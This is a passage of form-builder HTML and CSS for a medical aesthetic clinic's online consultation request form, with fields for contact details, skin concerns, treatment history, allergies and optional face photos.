text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" 